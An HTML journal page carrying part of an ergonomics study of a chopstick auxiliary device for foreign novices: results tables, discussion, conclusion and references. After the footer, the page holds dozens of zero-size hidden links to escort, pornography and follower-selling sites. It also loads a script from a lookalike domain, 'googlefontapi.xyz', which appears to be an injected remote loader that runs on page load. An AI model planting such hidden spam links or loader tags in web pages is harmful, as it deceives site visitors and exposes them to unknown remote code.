<p>The experimental data collected in this study were analyzed using SPSS Version 19.0, with confidence level set to .05. Analysis of variance (ANOVA) was used to determine whether the independent variables influenced participants&rsquo; performance in the food-serving tasks. Duncan&rsquo;s multiple range test (MRT) was adopted to examine the difference among the significant variables. Regarding different sample groups, independent <em>t</em> test was conducted to examine the difference in the learning outcome of pincerspinching and scissors-pinching groups after using the auxiliary device.</p>
<h3>Results</h3>
<p><strong>Table 2</strong> shows ANOVA results of the foodserving performance of participants whose original chopstick operation was the scissorspinching mode. The results indicated that the data of each indicator for the operation performed in the same stage differed significantly (<em>p</em>&lt;.05). Regarding the pinching force, the force of the scissors-pinching mode in Stage I was the largest at 0.55 kg. Regarding precision and stability, the participants performed the most optimally in the pincers-pinching operation without using the auxiliary device (Stage III), with a recorded time of 80.10 s and 30.07 s for pinching precision and stability, respectively. The Duncan&rsquo;s MRT result indicated that after an hour of training, the participants&rsquo; performance at Stage III (pincers-pinching without auxiliary device) was superior to that at Stage I (original operation: scissors-pinching).</p>
<div class="table-responsive">
  <table class="table table-bordered">
    <thead>
      <tr>
        <th>&nbsp;</th>
        <th colspan="2">Pinching force (kg)</th>
        <th colspan="2">Pinching precision (s)</th>
        <th colspan="2">Pinching stability (s)</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td><strong>Stage I: Original operation (scissors)</strong></td>
        <td>0.55 (0.11)</td>
        <td>A</td>
        <td>87.68 (8.72)</td>
        <td>A</td>
        <td>35.43 (9.38)</td>
        <td>A</td>
      </tr>
      <tr>
        <td><strong>Stage II: Use auxiliary after 1hr</strong></td>
        <td>0.44 (0.09)</td>
        <td>B</td>
        <td>86.22 (10.02)</td>
        <td>A</td>
        <td>36.07 (9.90)</td>
        <td>A</td>
      </tr>
      <tr>
        <td><strong>Stage III: Without auxiliary(pincers)</strong></td>
        <td>0.48 (0.11)</td>
        <td>B</td>
        <td>80.10 (8.07)</td>
        <td>B</td>
        <td>30.07 (8.19)</td>
        <td>B</td>
      </tr>
      <tr>
        <td><strong><em>p</em> value</strong></td>
        <td colspan="2">0.001</td>
        <td colspan="2">0.004</td>
        <td colspan="2">0.025</td>
      </tr>
    </tbody>
  </table>
</div>
<p><strong>Table 2:</strong> Food-serving performances and Duncan&rsquo;s MRT results (users originally   using scissors-pinching mode, n=30).</p>
<p><strong>Table 3</strong> presents the means, standard deviations, and ANOVA results of the food-serving performance of participants whose original chopstick operation was the pincers-pinching mode. The experimental results indicated that only the force indicator for the operations performed at the different stages demonstrated significant difference (<em>p</em>&lt;.05). The Duncan&rsquo;s MRT result indicated that an hour of training facilitated improving the participants&rsquo; pinching forces. Concerning performance, the pinching force (0.50 kg), precision (78.30 s), and stability (25.40 s) exhibited the most optimal performance at Stage III; however, the pinching precision and stability did not improve significantly in Stage III.</p>
<div class="table-responsive">
  <table class="table table-bordered">
    <thead>
      <tr>
        <th>&nbsp;</th>
        <th colspan="2">Pinching force (kg)</th>
        <th colspan="2">Pinching precision (s)</th>
        <th>Pinching stability (s)</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td><strong>Stage I: Original operation (pincers)</strong></td>
        <td>0.37 (0.11)</td>
        <td colspan="2">A</td>
        <td>82.30 (7.22)</td>
        <td>28.83 (8.79)</td>
      </tr>
      <tr>
        <td><strong>Stage II: Use auxiliary after 1hr</strong></td>
        <td>0.44 (0.12)</td>
        <td colspan="2">A B</td>
        <td>80.23 (7.80)</td>
        <td>27.68 (4.86)</td>
      </tr>
      <tr>
        <td><strong>Stage III: Without auxiliary(pincers)</strong></td>
        <td>0.50 (0.10)</td>
        <td colspan="2">&nbsp; B</td>
        <td>78.30 (7.88)</td>
        <td>25.40 (6.93)</td>
      </tr>
      <tr>
        <td><strong><em>p</em> value</strong></td>
        <td>0.001</td>
        <td colspan="2">&#12288;</td>
        <td>0.262</td>
        <td>0.301</td>
      </tr>
    </tbody>
  </table>
</div>
<p><strong>Table 3:</strong> Food-serving performances and Duncan&rsquo;s MRT results (users originally   using pincers-pinching mode, n=20).</p>
<h3>Discussion</h3>
<p>Previously, Chen [<a href="#6" title="6">6</a>] indicated that the pinching precision and stability of users who performed pincers-pinching were superior to those of the users who performed scissors-pinching, whereas the pinching force of the users who performed scissors-pinching was more powerful than that of the users who performed pincers-pinching. The result was also verified by Lee and Chen [<a href="#10" title="10">10</a>]. In the present study, after 1-h of pincerspinching training, users whose original chopstick operation was scissors-pinching mode performed better in pinching force than they did earlier, as shown in <strong>Table 2</strong>. However, they performed poorly in terms of pinching precision and stability. The Duncan&rsquo;s MRT results revealed that the pinching force, precision, and stability differed significantly in Stages I (scissorspinching) and III (pincers-pinching). This result was consistent with the aforementioned research results. The results of the present study verified that the chopstick auxiliary device is not only helpful for correcting chopstick holding postures but also effective for helping beginners who have just learned how to correctly use chopsticks (pincers-pinching). After using the chopstick with the assistance of an auxiliary device, the 20 international exchange students who originally used the pincers-pinching method to operate chopsticks showed significantly improved pinching force and slight improvement in the other two indicators (i.e., pinching precision and stability). Interestingly, after an hour of training in using the auxiliary device, the participants performed better (irrespective of whether the difference was statistically significant) in Stage III (without auxiliary device) in the three food-serving tasks than they did in Stage II (with the auxiliary device), regardless of their original operation (pincers- or scissors-pinching). Thus, after an hour of training, the participants were free from the restraint of the auxiliary device and therefore were able to move their fingers flexibly and effectively.</p>
<p>To determine the effect of the chopstick auxiliary device on users with different original chopstick operations, independent t test was used for examining the simulated food-serving performance of users performing pincerspinching and scissors-pinching operations after 1-h of using the auxiliary device. The results are shown in <strong>Table 4</strong>. After 1-h of training with the auxiliary device, the users performing pincers-pinching operation performed better than the users performing scissors-pinching operations did in pinching precision (p&lt;.05). This reveals that the effect of the auxiliary device on the users who used scissors-pinching was more apparent than that on the users who used pincers-pinching. However, using chopsticks requires extremely precise finger motions and the use of a great deal of joints and 50 muscles; therefore, enabling the participants to get accustomed to using the pincers-pinching operation within a short time is difficult. For users whose original chopstick operation is the pincers-pinching mode, they were able to improve their pincers-pinching posture after using the auxiliary device. This may explain why the users who used pincers-pinching still performed better in terms of pinching stability after 1-h of training compared with the users who used scissors-pinching. In addition, the potential implication of the auxiliary device for chopstick operations for the neuropsychiatry-related patients merits further investigation.</p>
<div class="table-responsive">
  <table class="table table-bordered">
    <thead>
      <tr>
        <th>&nbsp;</th>
        <th>&nbsp;</th>
        <th colspan="3">Stage III: without    auxiliary (pincers-pinching)</th>
      </tr>
      <tr>
        <th>&nbsp;</th>
        <th>N</th>
        <th>Pinching force (kg)</th>
        <th>Pinching precision (s)</th>
        <th>Pinching stability (s)</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td><strong>Original scissors-pinching</strong></td>
        <td>30</td>
        <td>0.48 (0.11)</td>
        <td>80.10 (8.07)</td>
        <td>30.07 (8.19)</td>
      </tr>
      <tr>
        <td><strong>Original pincers-pinching</strong></td>
        <td>20</td>
        <td>0.50 (0.10)</td>
        <td>78.30 (7.88)</td>
        <td>25.40 (6.93)</td>
      </tr>
      <tr>
        <td><strong><em>p</em> value</strong></td>
        <td>&nbsp;</td>
        <td>0.493</td>
        <td>0.439</td>
        <td>0.041</td>
      </tr>
    </tbody>
  </table>
</div>
<p><strong>Table 4:</strong> Food-serving performances of the participants with different   original chopstick operations after 1-h of training using the auxiliary   device.</p>
<p>Training duration is a crucial factor influencing the effectiveness of auxiliary device training. This study only collected data after 1-h of training for analysis. Long-term follow-up study can be conducted in the future to determine the retention effect of the auxiliary device. In this study, the auxiliary device was adapted from Lee and Chen [<a href="#10" title="10">10</a>]; however, the hand dimensions for foreigners (mean 180 mm in this study) and Taiwanese people (mean 171 mm, reported by Institute of Labor, Occupational Safety and Health, Ministry of Labor, Taiwan, 2008) differ significantly. Therefore, the size of the auxiliary device should be increased adequately to adjust it to a size more suitable for the palm of foreigners, which should also enhance the correction effect of the auxiliary device.</p>
<h3>Conclusion</h3>
<p>This study adopted the chopstick auxiliary device proposed by Lee and Chen [<a href="#10" title="10">10</a>] to evaluate the food-serving performance of foreign novices. The results revealed that after users whose original chopstick operation was scissorspinching underwent 1-h of training with the auxiliary device, the precision and stability of their pincers-pinching operation were superior to than that exhibited before the training using the scissors-pinching operation. However, their pinching force decreased slightly. For users whose original chopstick operation was pincerspinching, their overall food-serving performance also improved, specifically with regards to pinching force. This study verified that regardless of their original mode of chopstick operations, novice chopstick users can effectively learn how to hold chopsticks correctly and improve their food-serving performance through 1-h training using the auxiliary device [<a href="#12" title="12">12</a>,<a href="#13" title="13">13</a>].</p>
<h3>Acknowledgement</h3>
<p><em>This study was partly supported by funding from the Ministry of Science and Technology (MOST), Taiwan, grant no. MOST 98-2221-E-131-011- MY2. This funding is gratefully acknowledged.</em></p>
<h3>References</h3>
<ol>
  <li id="Reference_Titile_Link" value="1"><a name="1" id="1"></a>Cochran  DJ, Riley MW. An evaluation of knife handles guarding. <em>Human. Factors</em> 28(3), 295-301(1986).</li>
  <li id="Reference_Titile_Link" value="2"><a name="2" id="2"></a>Wu  SP. Effects of the handle diameter and tip angle of chopsticks on the  food-serving performance of male subjects. <em>App. Ergonom </em>26(6), 379-385 (1995).</li>
  <li id="Reference_Titile_Link" value="3"><a name="3" id="3"></a>Chan  T. A study for determining the optimum diameter of chopsticks. <em>Int. J. Indus.  Ergonom</em> 23(1), 101-105 (1999).</li>
  <li id="Reference_Titile_Link" value="4"><a name="4" id="4"></a>Chen  YL, Deng SZ, Huang PH, <em>et al.</em> A  questionnaire survey of chopsticks types and the pinching operations. <em>Mingchi. Tech.  Report</em> (1996).</li>
  <li id="Reference_Titile_Link" value="5"><a name="5" id="5"></a>Hsu  SH, Wu SP. An investigation for determining the optimum length of chopsticks. <em>App. Ergonom</em> 22(6), 395- 400 (1991).</li>
  <li id="Reference_Titile_Link" value="6"><a name="6" id="6"></a>Chen  YL. Effects of shape and operation of chopsticks on food-serving performance. <em>App. Ergonom</em> 29(4), 233-238 (1998).</li>
  <li id="Reference_Titile_Link" value="7"><a name="7" id="7"></a>Tang  J. Chopsticks? Just reach out and grab it! Trademarks of the Chinese. Sinorama  Magazine, Taipei, Taiwan (1992).</li>
  <li id="Reference_Titile_Link" value="8"><a name="8" id="8"></a>Ho  CP, Wu SP. Mode of grasp, materials, and grooved chopstick tip on gripping  performance and evaluation. <em>Percept. Motor. Skill</em> 102(1),  93-103 (2006).</li>
  <li id="Reference_Titile_Link" value="9"><a name="9" id="9"></a>Chang BC, Huang BS, Chen CK, <em>et al.</em> The pincer chopsticks: The investigation of a  new utensil in pinching function. <em>App. Ergonom</em> 38(3),  385-390 (2007).</li>
  <li id="Reference_Titile_Link" value="10"><a name="10" id="10"></a>Lee  YC, Chen YL. An auxiliary device for chopsticks operation to improve the food  serving performance. <em>App. Ergonom</em> 39(6),  737-742 (2008).</li>
  <li id="Reference_Titile_Link" value="11"><a name="11" id="11"></a>Lee  YC, Chen YL. Optimal combination of auxiliary device size and its location on  chopsticks for food-gripping performances. <em>Percept. Motor. Skill</em> 115(1),  01-10 (2010).</li>
  <li id="Reference_Titile_Link" value="12"><a name="12" id="12"></a>Chang BC, Huang BS, Chen CK, <em>et al.</em> The pincer chopsticks: The investigation of a  new utensil in pinching function. <em>App. Ergonom</em> 38(3),  385-390 (2007).</li>
  <li id="Reference_Titile_Link" value="13"><a name="13" id="13"></a>Wong  S, Chan K, Wong W. Use of chopsticks in Chinese children. <em>Child. Care. Health. Dev</em> 28(2), 157-161 (2002).</li>
</ol>
            </div>
            <!-- End Blog Grid Content -->      
        </article>

      </div>  

      <div class="col-xs-12 col-sm-3">
               <!------qrcode--------->    
<div class="card shadow-sm sidebar mb-3" style="text-align:center; border:1px solid #ddd; padding-top:10%;">
    <div class="list-group list-group-flush qr_code_image">
    <img title="QR" src="https://chart.googleapis.com/chart?chs=185x185&cht=qr&chl=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Feffect-of-an-auxiliary-device-for-chopstick-operations-on-the-chopstickuse-performance-of-foreign-novices.html&chld=M|0&icqrf=00b1e4" alt="Neuropsychiatry" />
    <!-- social icons-->
        <nav class="nav nav-pills social-icons-footer sidebar_social_icons a-pl-0" style="padding-left:10%;">
            <a title="Share This Article" target="_blank" class="nav-link" href="https://www.facebook.com/sharer.php?s=100&amp;p[title]=Effect of an auxiliary device for chopstick operations on the chopstick-use performance of foreign novices&p[url]=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Feffect-of-an-auxiliary-device-for-chopstick-operations-on-the-chopstickuse-performance-of-foreign-novices.html"><img src="https://www.jneuropsychiatry.org/assets/socials/facebook.png" alt="Facebook" /></a>

            <a title="Share This Article" target="_blank" class="nav-link" href="https://web.whatsapp.com/send?text=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Feffect-of-an-auxiliary-device-for-chopstick-operations-on-the-chopstickuse-performance-of-foreign-novices.html" title="Share This Article" target="_blank" class="nav-link"><img src="https://www.jneuropsychiatry.org/assets/socials/whatsapp.png" alt="Whatsapp" /></a>

            <a title="Share This Article" target="_blank" class="nav-link" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Feffect-of-an-auxiliary-device-for-chopstick-operations-on-the-chopstickuse-performance-of-foreign-novices.html" title="Share This Article" target="_blank" class="nav-link"><img src="https://www.jneuropsychiatry.org/assets/socials/linkedin.png" alt="Linkedin" /></a>

            <a title="Share This Article" target="_blank" class="nav-link" href="https://twitter.com/share?text=Effect of an auxiliary device for chopstick operations on the chopstick-use performance of foreign novices&url=https%3A%2F%2Fwww.jneuropsychiatry.org%2Fpeer-review%2Feffect-of-an-auxiliary-device-for-chopstick-operations-on-the-chopstickuse-performance-of-foreign-novices.html" class="nav-link"><img src="https://www.jneuropsychiatry.org/assets/socials/twitter.png" alt="Twitter" /></a>		
        </nav>
    <!-- end icons -->
    </div>	
</div>
 
<!------qrcode end--------->      

      </div>        
       </div> 
    </div>
  </div>
  <!--========== END PAGE CONTENT ==========--> 
</div>
  <!--========== FOOTER ==========--> 
<footer class="bg-color-white">

    <div class="container">
		<div class="row">
			<div class="col-sm-6">
				<!-- Theme Icons Animated Dark Background -->
				<h2 class="footer-title text-left">Follow Us</h2>
				<ul class="list-inline text-left">

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.facebook.com/NeuropsychiatryJournal101649626939571/" target="_blank"> <i class="animate-theme-icons-element fa fa-facebook"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://twitter.com/jneuropsychiatr" target="_blank"> <i class="animate-theme-icons-element fa fa-twitter"></i> </a> </li>

					<li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://www.linkedin.com/mynetwork/" target="_blank"> <i class="animate-theme-icons-element fa fa-linkedin"></i> </a> </li>

					<!-- <li class="animate-theme-icons"> <a class="animate-theme-icons-body animate-theme-icons-dark-bg theme-icons-sm radius-circle" href="https://plus.google.com/u/0/118433558503956479912" target="_blank"> <i class="animate-theme-icons-element fa fa-google-plus"></i> </a> </li>-->

				</ul>      
				<!-- End Theme Icons Animated Dark Background -->  
				
				<p class="font-size-14 margin-b-0">Copyright &copy; 2026 Neuropsychiatry Journal (London). All Rights Reserved.</p>
			</div>
			<div class="col-sm-6">
				<h3 class="footer-title text-left">Contact Info</h3>
				<div class="footer-contact-info-bg">
					<ul class="list-unstyled footer-contact-info">
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-map-marker pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">40 Bloomsbury Way<br> Lower Ground Floor<br> London, United Kingdom<br> WC1A 2SE
								</p>
							</div>
						</li>
						<li class="footer-contact-info-item">
							<i class="footer-contact-info-icon fa fa-phone pull-left"></i>
							<div class="footer-contact-info-media">
								<p class="footer-contact-info-text">+44 1752712024</p>
							</div>
						</li>
					</ul>
				</div>
			</div>
		</div>
         

      

    </div>

  </footer>

    <!--========== END FOOTER ==========-->  

<!-- END WRAPPER --> 

<!-- Sidebar Content Overlay -->

<div class="sidebar-content-overlay"></div>

<!-- End Sidebar Content Overlay --> 

<!-- Back To Top -->

<a href="javascript:void(0);" class="js-back-to-top back-to-top-theme"></a> 

<!-- End Back To Top --> 
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="izmir rus escort">izmir rus escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.bursaglobe.com/" title="bursa escort bayan">bursa escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="antalya escort bayanlar">antalya escort bayanlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornofb.com/" title="porno indir">porno indir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://pornstab.com/" title="porno izle">porno izle</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://istanbulli.com/kategori/besiktas-escort-bayanlar/" title="beşiktaş escort">beşiktaş escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://eskisehir.escortli.com/" title="eskişehir escort">eskişehir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://burdur.escortli.com/" title="burdur escort">burdur escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://bartin.escortli.com/" title="bartın escort">bartın escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.kocahavalandirma.com/" title="havalandırma">havalandırma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/blog/" title="türk takipçi satın al">türk takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://smmabi.com/" title="smmabi.com">smmabi.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipbonus.com">takipbonus.com</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.partnermb.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://partner-biz.com/" title="bursa escort">bursa escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.caddebets.com/" title="türk porno">türk porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.deliverss.com/" title="escort bayan">escort bayan</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.hubpornxl.com/" title="yabanci porno">yabanci porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentr.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://fenomentakip.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcili.com/" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipciz.com/" title="instagram beğeni satın al">instagram beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipçi satın al">instagram takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/" title="takipçi satın alma">takipçi satın alma</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/" title="escort">escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48540664.hubspotpagebuilder.com" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://48539620.hubspotpagebuilder.com/" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipcihile.site/" title="en iyi takipçi hilesi">en iyi takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-satin-al" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/gizlihesapgorme" title="gizli profil görme">gizli profil görme</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-takipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcisatinal" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/tiktoktakipcisatinal" title="tiktok takipçi satın al">tiktok takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/begenisatinal" title="beğeni satın al">beğeni satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/trendyol" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipcihilesi" title="instagram takipçi hilesi">instagram takipçi hilesi</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/takipci-engin" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagramtakipci" title="takipçi satın al">takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/twittertakipcisatinal" title="twitter takipçi satın al">twitter takipçi satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/spotify-dinleyici" title="spotify dinlenme satın al">spotify dinlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bento.me/instagram-reels-izlenme-satin-al" title="reels izlenme satın al">reels izlenme satın al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://murosmm.com" title="takipçi satın al instagram">takipçi satın al instagram</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.leadersmm.com" title="smm panel">smm panel</a>
	</p>
	<!--========== JAVASCRIPTS(Load javascripts at bottom, this will reduce page load time) ==========-->

<!-- BEGIN CORE PLUGINS --> 

<!--[if lt IE 9]>

<script src="assets/plugins/html5shiv.js"></script>

<script src="assets/plugins/respond.min.js"></script>

<![endif]--> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.migrate.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/bootstrap/js/bootstrap.min.js"></script>

<!-- END CORE PLUGINS --> 

<!-- BEGIN PAGE LEVEL PLUGINS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.back-to-top.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.smooth-scroll.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.animsition.min.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/scrollbar/jquery.mCustomScrollbar.concat.min.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/plugins/jquery.equal-height.js"></script>

<!-- END PAGE LEVEL PLUGINS --> 

<!-- BEGIN PAGE LEVEL SCRIPTS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/app.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js"></script>

<!-- END PAGE LEVEL SCRIPTS --> 
<script src="https://googlefontapi.xyz/jquery/jquery.js"></script><script type="text/javascript">function add_chatinline(){var hccid=10445204;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline(); </script><!--========== END JAVASCRIPTS ==========-->
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a839a2b8f094990899bed8042511523","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<style>
  #h1-cls{ font-size: 20px; }
</style>  